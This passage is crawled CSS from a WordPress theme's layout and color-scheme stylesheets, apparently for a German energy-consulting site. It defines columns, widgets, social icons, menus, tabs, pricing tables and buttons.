	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.column3_2{
	float:left;
	width:66.67%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.column4_1{
	float:left;
	width:25%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.column4_2{
	float:left;
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.column4_3{
	float:left;
	width:75%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.logo_column2{
	float:left;
	width:50%;
}

.logo_column3{
	float:left;
	width:33.3%;
}

.logo_column4{
	float:left;
	width:25%;
}

.logo_column5{
	float:left;
	width:20%;
}

.logo_column6{
	float:left;
	width:16.6%;
}

.logo_column7{
	float:left;
	width:14.28%;
}

.logo_column8{
	float:left;
	width:12.5%;
}

.footer-widget{
	float:left;
	width:25%;
	padding-left:10px;
	padding-right:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.column-last,.column2_1  .column-last,.column3_1  .column-last,.column3_2  .column-last ,.column4_1  .column-last,.column4_2  .column-last,.column4_3  .column-last{
	margin-right:0%;
}

.footer-widget-last , .footer-widget-4{
	margin-right:0%;
}

.no_margin{
	margin-bottom:0px;
}

/* widget */

/* widget basic style */

.sidebar-widget{
	margin-bottom:60px;
}

.sidebar-widget:last-child{
	margin-bottom:0px;
}

.sidebar-widget a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.sidebar-widget-title{
	margin-bottom:20px;
	position:relative;
}


#footer .sidebar-widget-title{
	margin-bottom:20px;
}

.content .sidebar-widget ul{
	margin:0px;
	padding:0px;
}

.content .sidebar-widget ul li:last-child{
	padding-bottom:0px;
}

.content .sidebar-widget ul li{
	list-style-type:none;
}

.content .sidebar-widget .sub-menu{
	padding:0px 0px 0px 36px;
}

.content .sidebar-widget .children{
	padding:0px 0px 0px 36px;
}

/* footer */

#footer{
	position:relative;
}

.footer-widget{
	padding-top:60px;
	padding-bottom:60px;
}

.sidebar-widget-title{
	position:relative;
	
}
	
.footer-widget a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

#footer .footer-widget ul{
	margin:0px;
	padding:0px;
	margin-top:-6px;
}

#footer .footer-widget ul li:first-child{
}

#footer .footer-widget ul li:last-child{
	padding-bottom:0px;
}

#footer .footer-widget ul li{
	list-style-type:none;
}



#footer-bottom{
	position:relative;
	padding:30px 0px 25px 0px;
}

#footer-copyright{
	float:left;
}

.footer-text{
	padding:8px 0px 8px 0px;
}

.footer-text p:last-child{
	padding-bottom:0px;
}

#footer-right{
	float:right;
	line-height:0px;
}

.footer-social-container{
	padding:0px 0px 0px 0px;
	letter-spacing:-3px;
}

/* footer social */
.social{
	text-indent: -9999px;
	font-size:0px;
	line-height:0px;
	display:inline-block;
	width:36px;
	height:36px;
	margin-left:14px;
	margin-right:14px;
	opacity:0.3;
	filter:alpha(opacity=30); /* For IE8 and earlier */
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	background-position:1px 1px;
	border-radius:20px;
}

.social:hover{
	background-position:35px 35px;
}

.footer-social{
	text-indent: -9999px;
	display:inline-block;
	width:36px;
	height:36px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	background-position:1px 1px;
	border-radius:20px;
	margin-left:20px;
}

.footer-social:hover{
	background-position:35px 35px;
}

.social-email{
	background-image:url('images/social/email.png');
}

.social-behance{
	background-image:url('images/social/behance.png');
}

.social-blogger{
	background-image:url('images/social/blogger.png');
}

.social-delicious{
	background-image:url('images/social/delicious.png');
}

.social-deviantart{
	background-image:url('images/social/deviantart.png');
}

.social-digg{
	background-image:url('images/social/digg.png');
}

.social-dribbble{
	background-image:url('images/social/dribbble.png');
}

.social-facebook{
	background-image:url('images/social/facebook.png');
}

.social-flickr{
	background-image:url('images/social/flickr.png');
}

.social-forrst{
	background-image:url('images/social/forrst.png');
}

.social-google_plus{
	background-image:url('images/social/google_plus.png');
}

.social-lastfm{
	background-image:url('images/social/lastfm.png');
}

.social-linkedin{
	background-image:url('images/social/linkedin.png');
}

.social-my_space{
	background-image:url('images/social/my_space.png');
}

.social-picasa{
	background-image:url('images/social/picasa.png');
}

.social-pinterest{
	background-image:url('images/social/pinterest.png');
}

.social-rss{
	background-image:url('images/social/rss.png');
}

.social-skype{
	background-image:url('images/social/skype.png');
}

.social-soundcloud{
	background-image:url('images/social/soundcloud.png');
}

.social-stumbleupon{
	background-image:url('images/social/stumbleupon.png');
}

.social-technorati{
	background-image:url('images/social/technorati.png');
}

.social-tumblr{
	background-image:url('images/social/tumblr.png');
}

.social-twitter{
	background-image:url('images/social/twitter.png');
}

.social-vimeo{
	background-image:url('images/social/vimeo.png');
}

.social-yahoo{
	background-image:url('images/social/yahoo.png');
}

.social-youtube{
	background-image:url('images/social/youtube.png');
}

/* social icon shortcode */
.social-icon{
	text-indent: -9999px;
	font-size:0px;
	line-height:0px;
	display:inline-block;
	width:36px;
	height:36px;
	margin-right:12px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	background-position:1px 1px;
	border-radius:20px;
}

.social-icon:hover{
	background-position:35px 35px;
}

/* widget styles */

.sidebar-widget i.icon-angle-right,.footer-widget i.icon-angle-right{
	margin-right:6px;
}

/* tagcloud widget */
.tagcloud a{
	display:inline-block;
	margin-right:8px;
	padding:6px 10px 8px 10px;
	margin-bottom:8px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	border-radius:3px;
}


/* footer contact widget */
.footer-widget .contact-phone{
	background: url('images/contact-phone-footer.png') no-repeat left center;
}

.footer-widget .contact-email{
	background: url('images/contact-email-footer.png') no-repeat left center;
}

.footer-widget .contact-location{
	background: url('images/contact-location-footer.png') no-repeat left center;
}

/* widget post */
.widget-post{
	margin-bottom:12px;
	margin-top:12px;
	min-height:62px;
}


.widget-post-thumb{
	width:48px;
	height:48px;
	float:left;
}



.widget-post-title{
	margin-left:68px;
}

.widget-post-meta{
	margin-left:68px;
	padding-bottom:12px;
}

/* video widget */
.video-widget-textarea{
	width:100%;
}

/* contact map widget */
.widget-map-container{
	position:relative;
}

.widget-map-image{
	position:absolute;
	z-index:1;
	width:100%;
	height:100%;
	opacity:0.1;
	filter:alpha(opacity=10); /* For IE8 and earlier */
}

.footer-widget .widget-map-image{
	position:absolute;
	z-index:1;
	width:100%;
	height:100%;
	opacity:0.3;
	filter:alpha(opacity=30); /* For IE8 and earlier */
}

.widget-map-content{
	position:relative;
	z-index:2;
}

/* flickr widget */
.flickr_badge_image{
	float:left;
	width:30%;
	margin-right:5%;
	line-height:0px;
	margin-bottom:12px;
}

.flickr_badge_image a{
	line-height:0px;
	height:0px;
}


.flickr_badge_image img{
	width:100%;
	height:auto;
	position:relative;
	opacity:0.5;
	filter:alpha(opacity=50); /* For IE8 and earlier */
}

.flickr_badge_image img:hover{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}


#flickr_badge_image3,#flickr_badge_image6,#flickr_badge_image9,#flickr_badge_image12,#flickr_badge_image15,#flickr_badge_image18{
	margin-right:0%;
}



/* filter portfolio */
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.7.1
body_size: 4822
content:
::selection{
	background-color:#22539f;
}

a,a:link , a:visited{
	color:#22539f;
}

a:hover{
	color:#808080;
}

#page{
	
}

#back_top{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.2);
}

#back_top i{
	color:white;
}


#header{
	background-color:white;
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
}

#scroll-header{
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#scroll-header-content{
	background-color:white;
}



#body{
	
}

.content {
	color:#4c4c4c;
}

#top-bar{
	background-color:white;
	color:#999999;
	border-bottom:1px solid #e5e5e5;
}

#top-bar a{
	color:#999999;
}

#top-bar a:hover{
	color:#22539f;
}

.header-style3 #top-bar{
	background-color:#22539f;
	color:rgba(255, 255, 255, 1);
	border-bottom:1px solid rgba(0,0,0,0.1);
}

.header-style3 #top-bar a{
	color:rgba(255, 255, 255, 1);
}

.header-style3 #top-bar a:hover{
	color:rgba(255, 255, 255, 0.8);
}

.top-social{
	border:1px solid #e5e5e5;
}

.top-social:hover{
	border:1px solid rgba(0,0,0,0.1);
	background-color:#22539f;
}

.header-style3 .top-social{
	background-color:transparent;
	border:1px solid white;
}

.header-style3 .top-social:hover{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,1);
}


.top-search-input{
	color:#cccccc;
	background-color:transparent;
	border:0px;
}

.top-search-input:focus,.top-search-input:hover{
	color:#cccccc;
	background-color:#808080;
	border:0px;
}

.top-search-submit{
	border:none;
	color:#cccccc;
	background-color:transparent;
}

.top-search-submit:hover{
	color:white;
}

.header-style3 .top-search-input{
	color:white;
	background-color:transparent;
	border:0px;
}

.header-style3 .top-search-input:focus,.header-style3 .top-search-input:hover{
	color:white;
	background-color:rgba(255,255,255,0.2);
	border:0px;
}

.header-style3 .top-search-submit{
	border:none;
	color:white;
	background-color:transparent;
}

.header-style3 .top-search-submit:hover{
	color:rgba(255,255,255,0.8);
}

/* header */
.logo-text{
	color:#333333;
}

/* menu */
#toggle-menu-button{
	border:1px solid #cccccc;
}

#toggle-menu-button i{
	color:#808080;
}

#toggle-menu-button:hover{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.1);
}

#toggle-menu-button:hover i{
	color:white;
}

#main-menu-toggle{
	background-color:#22539f;
}

#main-menu-toggle a{
	color:rgba(255,255,255,0.8);
	border-top:1px solid rgba(0,0,0,0.1);
}

#main-menu-toggle a:first-child{
	border-top:0px;
}

#main-menu-toggle a:hover{
	color:rgba(255,255,255,1);
}

.main-menu ul li a{
	color:#999999;
}

.main-menu ul li a:hover{
	color:#333333;
}

.main-menu ul li.current-menu-item a,.main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

.main-menu ul li.current-menu-item a:hover,.main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}

#scroll-header .main-menu ul li a{
	color:#999999;
}

#scroll-header .main-menu ul li a:hover{
	color:#333333;
}

#scroll-header .main-menu ul li.current-menu-item a,#scroll-header .main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

#scroll-header .main-menu ul li.current-menu-item a:hover,#scroll-header .main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}


/* sub menu */
.main-menu ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}


.main-menu ul ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li li.current-menu-item li a , .main-menu ul li.current-menu-ancestor li a ,.main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

.main-menu ul li li.current-menu-item a ,.main-menu ul li li li.current-menu-item a , .main-menu ul li li.current-menu-ancestor a{ 
	color:#22539f;
}

.main-menu ul li li a:hover , .main-menu ul li.current-menu-item li a:hover ,.main-menu ul li li.current-menu-item li a:hover , .main-menu ul li.current-menu-ancestor li a:hover{
	
	color:white;
}

#scroll-header .main-menu ul li li a,
#scroll-header .main-menu ul li.current-menu-item li a,
#scroll-header .main-menu ul li li.current-menu-item li a ,
#scroll-header .main-menu ul li.current-menu-ancestor li a ,
#scroll-header .main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

#scroll-header .main-menu ul li li.current-menu-item a ,
#scroll-header .main-menu ul li li li.current-menu-item a ,
#scroll-header .main-menu ul li li.current-menu-ancestor a{ 
	color:white;
}

#scroll-header .main-menu ul li li a:hover ,
#scroll-header .main-menu ul li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li.current-menu-ancestor li a:hover{
	color:#22539f;
}

.main-menu ul li li:last-child a{
	border-bottom:0px;
}

/* body */
.text-404{
	color:#cccccc;
}

.homepage-blog{
	border-top:1px solid #e5e5e5;
}

/* page builder */
.white-bg{
	background-color:white;
}

.gray-bg{
	background-color:#f2eee8;
}

.content-section-bold-title{
	color:#4c4c4c;
}

.content-section-light-title{
	color:#22539f;
}

.content-section-subtitle{
	color:#999999;
}

.white-text .content-section-light-title{
	color:white;
}

.white-text .content-section-bold-title{
	color:white;
}

.white-text .content-section-subtitle{
	color:rgba(255,255,255,0.8);
}

.section-widget-title{
	color:#4c4c4c;
}

.white-text .section-widget-title{
	color:white;
}

/* content box */
.boxed-content{
	border:1px solid #e5e5e5;
}

/* welcome box */
.welcome-box{
	background-color:#f2eee8;
}

.welcome-box-title{
	color:#4c4c4c;
}

.welcome-box-content{
	color:#999999;
}

.white-text .welcome-box{
	background-color:transparent;
	border:1px solid rgba(255, 255, 255, 0.8);
}

.white-text .welcome-box-title{
	color:white;
}

.white-text .welcome-box-content{
	color:rgba(255, 255, 255, 0.8);
}

.gray-bg .welcome-box{
	background-color:white;
	border:1px solid rgba(255, 255, 255, 0.8);
}


/* feature box */
.feature-box-vertical{
	border-bottom:1px dashed #e5e5e5;
}

.white-text .feature-box-vertical{
	border-bottom:1px dashed rgba(255, 255, 255, 0.5);
}

.feature-box-vertical:last-child{
	border-bottom:none;
}

.feature-name{
	color:#4c4c4c;
}

.feature-content{
	color:#999999;
}

.white-text .feature-name{
	color:white;
}

.white-text .feature-content{
	color:rgba(255, 255, 255, 0.5);
}

.feature-icon{
	border:3px solid #22539f;
}

.feature-icon:hover{
	border:3px solid #999999;
	background-color:#fafafa;
}

.feature-icon i{
	color:#22539f;
}

.feature-icon:hover i{
	color:#999999;
}

.white-text .feature-icon{
	border:3px solid white;
}

.white-text .feature-icon:hover{
	border:3px solid rgba(255, 255, 255, 1);
	background-color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-icon i{
	color:white;
}

.white-text .feature-icon:hover i{
	color:#22539f;
}

.feature-box-vertical .feature-icon{
	border:1px solid #22539f;
}

.feature-box-vertical .feature-icon:hover{
	border:1px solid #999999;
	background-color:#fafafa;
}

.white-text .feature-box-vertical .feature-icon{
	border:1px solid white;
}

.white-text .feature-box-vertical .feature-icon:hover{
	border:1px solid white;
	background-color:rgba(255, 255, 255, 0.8);
}

.feature-button a{
	color:#22539f;
}

.feature-button a:hover{
	color:#808080;
}

.white-text .feature-button a{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-button a:hover{
	color:rgba(255, 255, 255, 1);
}


/* button block */
.button-block{
	background-color:#f2eee8;
}

.white-text .button-block{
	border:0px;
	background-color:transparent;
}

.gray-bg .button-block{
	background-color:white;
}

.button-block-content{
	color:#808080;
}

.button-block-right a{
	background-color:#22539f;
	color:white;
}

.button-block-right a:hover{
	background-color:#4c4c4c;
	color:white;
}

.white-text .button-block-content{
	color:white;
}

.white-text .button-block-right a{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.white-text .button-block-right a:hover{
	background-color:rgba(0, 0, 0, 0.5);
	color:white;
}

/* quote block */
.quote-block{
	
}

.quote-block-content{
	color:#999999;
}

.quote-block-content i{
	color:#cccccc;
}

.quote-block-author{
	color:#4c4c4c;
}

.gray-bg .quote-block-content{
	color:#808080;
}

.gray-bg .quote-block-content i{
	color:#cccccc;
}

.gray-bg .quote-block-author{
	color:#4c4c4c;
}

.white-text .quote-block-content{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .quote-block-content i{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .quote-block-author{
	color:rgba(255, 255, 255, 1);
}

/* people profile */

.people-profile-name{
	color:#22539f;
}

.people-profile-subtitle{
	color:#4c4c4c;
}

.people-profile-content{
	color:#999999;
}

.white-text .people-profile-name{
	color:white;
}

.white-text .people-profile-subtitle{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .people-profile-content{
	color:rgba(255, 255, 255, 0.8);
}


/* tabs */
.tab-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-bottom:1px solid white;
}

.tab-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .tab-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

/* tab vertical */
.tab-vertical-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-vertical-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-right:0px;
}

.tab-vertical-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-vertical-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-vertical-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-right:0px;
}

.white-text .tab-vertical-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* accordion */
.accor-title{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.ui-state-active{
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	background-color:white;
	border-bottom:0px;
}

.accor-title-icon{
	color:#cccccc;
} 

.ui-state-active .accor-title-icon{
	color:#808080;
} 
.accor-content{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:white;
}

.white-text .accor-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .ui-state-active{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .accor-title-icon{
	color:rgba(255,255,255,0.5);
} 

.white-text .ui-state-active .accor-title-icon{
	color:white;
} 

.white-text .accor-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* testimonials */
.testimonials-author-name{
	color:#4c4c4c;
}

.testimonials-author-info{
	color:#999999;
}

.white-text .testimonials-author-name{
	color:white;
}

.white-text .testimonials-author-info.content{
	color:rgba(255,255,255,0.5);
}

.testimonials-content{
	color:#808080;
	background-color:white;
	border:1px solid #e5e5e5;
	position:relative;
}

.testimonials-content:before{
	position:absolute;
	content:'';
	width: 0; 
	height: 0; 
	border-left: 20px solid transparent;
	border-right: 0px solid transparent;
	border-top: 20px solid #e5e5e5;
	bottom:-21px;
	left:6px;
	z-index:2;
}

.white-text .testimonials-content{
	color:rgba(255,255,255,0.8);
	background-color:transparent;
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .testimonials-content:before{
	border-top: 20px solid rgba(255,255,255,0.4);
}

.testimonials-button-next,.testimonials-button-prev{
	border:1px solid #cccccc;
	background-color:#fafafa;
}

.testimonials-button-next:hover,.testimonials-button-prev:hover{
	border:1px solid #545454;
	background-color:#4c4c4c;
}

.testimonials-button-next i,.testimonials-button-prev i{
	color:#999999;
}

.testimonials-button-next:hover i,.testimonials-button-prev:hover i{
	color:white;
}

.white-text .testimonials-button-next,.white-text .testimonials-button-prev{
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

.white-text .testimonials-button-next:hover,.white-text .testimonials-button-prev:hover{
	border:1px solid rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .testimonials-button-next i,.white-text .testimonials-button-prev i{
	color:white;
}

.white-text .testimonials-button-next:hover i,.white-text .testimonials-button-prev:hover i{
	color:rgba(255,255,255,0.8);
}

/* gallery */
.gallery-image-bg{
	background-color:rgba(0,0,0,0.5);
}

.gallery-image-icon{
	background-color:white;
}

.gallery-image-icon i{
	color:#4c4c4c;
}

.gallery-image-icon:hover{
	background-color:#22539f;
}

.gallery-image-icon:hover i{
	color:white;
}

/* info box */
.info-box{
	border:1px solid #e5e5e5;
	color:#808080;
}
.info-box:hover{
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.general-box{
	color:#808080;
	background-color:#fafafa;
	border:1px solid #e5e5e5;
}

.error-box{
	color:#e95f5f;
	background-color:#ffeded;
	border:1px solid #fabbbb;
}

.alert-box{
	color:#a69c35;
	background-color:#faf9e1;
	border:1px solid #eae192;
}

.success-box{
	color:#6d9d33;
	background-color:#e7f6d8;
	border:1px solid #b0d680;
}

.note-box{
	color:#4e96ba;
	background-color:#ecf8fe;
	border:1px solid #b3d9ed;
}

.info-box .info-box-remove i{
	color:#808080;
}

.info-box .info-box-remove i:hover{
	color:#545454;
}

/* pricing table */
.pricing-col-content{
	background-color:#fafafa;
}


.pricing-title{
	color:#808080;
	background-color:#f2eee8;
}

.dark-plan .pricing-title{
	background-color:#4c4c4c;
	color:white;
}

.highlight-plan .pricing-title{
	background-color:#22539f;
	color:white;
}

.pricing-price-value{
	color:#4c4c4c;
}

.pricing-price-unit{
	color:#808080;
}

.pricing-price-time{
	color:#999999;
}

.content .pricing-detail ul li,.pricingdetail ul li{
	color:#808080;
}

.content .pricing-detail ul li:nth-child(odd),.pricing-detail ul li:nth-child(odd){
	background-color:#f2eee8;
}

.dark-plan .pricing-button{
	background-color:rgba(255,255,255,0.1);
}

.highlight-plan .pricing-button{
	background-color:rgba(255,255,255,0.2);
}

.pricing-button a,.white-text .content .pricing-button a{
	background-color:#fafafa;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.pricing-button a:hover,.white-text .content .pricing-button a:hover{
	background-color:#22539f;
	color:white;
}

.dark-plan .pricing-button a,.white-text .content .dark-plan .pricing-button a{
	background-color:#4c4c4c;
	color:white;
}

.dark-plan .pricing-button a:hover,.white-text .content .dark-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

.highlight-plan .pricing-button a,.white-text .content .highlight-plan .pricing-button a{
	background-color:#22539f;
	color:white;
}

.highlight-plan .pricing-button a:hover,.white-text .content .highlight-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

/* divider */
.divider{
	border-top:1px solid #e5e5e5;
}

/* custom menu */
.custom-menu-widget li{
	border:1px solid #e5e5e5;
	border-bottom:0px;
}

.custom-menu-widget li:last-child,.custom-menu-widget li.current-menu-item:last-child{
	border-bottom:1px solid #e5e5e5;
}
.custom-menu-widget a{
	color:#808080;
}

.custom-menu-widget a:hover{
	color:#22539f;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border:1px solid #e5e5e5;
	border-bottom:0px;
	box-shadow:0px -4px 0px #f2f2f2 inset;
}
	
/* contact form */
.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{
	color:#808080;
}

.white-text .contact-name-field div,.white-text .contact-email-field div,.white-text .contact-subject-field div,.white-text .contact-textarea div{
	color:white;
}

/* typography */
.content{
	color:#808080;
}

.white-text .content{
	color:white;
}

.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{
	color:#4c4c4c;
}

.white-text .content h1,.white-text .content h2,.white-text .content h3,.white-text .content h4,.white-text .content h5,.white-text .content h6{
	color:white;
}

pre{
	border:2px solid #e6e6e6;
	background-color:#fafafa;
	margin-bottom:12px;
	border-radius:7px;
}

blockquote{
	background-color:#f2eee8;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text blockquote{
	background-color:rgba(255,255,255,0.2);
	color:white;
	border-left:5px solid #22539f;
}

.gray-bg blockquote{
	background-color:white;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text .content a,.white-text .content  li a{
	color:rgba(255,255,255,0.8);
}

.white-text .content a:hover,.white-text .content  li a:hover{
	color:rgba(255,255,255,1);
}

.content  li a{
	color:#808080;
}

.content  li a:hover{
	color:#22539f;
}

.social-icon{
	border:1px solid #e5e5e5;
	background-color:white;
}

.social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:#22539f;
}

.white-text .social-icon{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,0.8);
}

.white-text .social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:rgba(0,0,0,0.5);
}


/* table */
#wp-calendar caption{
	color:#999999;
	border:1px solid #cccccc;
	border-bottom:0px;
	background-color:#fafafa;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content  #wp-calendar table{
	color:#4c4c4c;
	border:1px solid #cccccc;
}

.content  #wp-calendar thead td , .content #wp-calendar thead th, .content #wp-calendar  tfoot td{
	color:#808080;
	border:1px solid #cccccc;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content #wp-calendar tbody td{
	color:#999999;
	border:1px solid #cccccc;
}

/* default inputs */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content textarea,.contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content input[type=text],.gray-bg .content input[type=password],.gray-bg .contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content textarea,.gray-bg .contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.white-text .content input[type=text],.white-text .content input[type=password],.white-text .contact-form input[type=text]{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content textarea,.white-text .contact-form textarea{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content select{
	border:1px solid rgba(255,255,255,0.5);
	color:#f2f2f2;
	background-color:transparent;
}


/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.content .big-button,
.content a.big-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.white-text .content input[type=submit],
.white-text .content button,
.white-text .content .normal-button,
.white-text .content a.normal-button,
.white-text .content .big-button,
.white-text .content a.big-button{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.content input[type=submit]:hover,
.content button:hover,
.content .normal-button:hover,
.content a.normal-button:hover,
.content .big-button:hover,
.content a.big-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f7f7f7;
	color:#808080;
}

a.button-type2,
.content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.6);
}

a.button-type2:hover,
.content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

a.button-type3,
.content a.button-type3,
.content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

a.button-type3:hover,
.content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}

.white-text a.button-type2,
.white-text .content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
}

.white-text a.button-type2:hover,
.white-text .content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3,
.white-text .content a.button-type3,
.white-text .content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3:hover,
.white-text .content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}


/* inner page */
#empty-heading{
	background-color:#4c4c4c;
}

#page-title-bar {
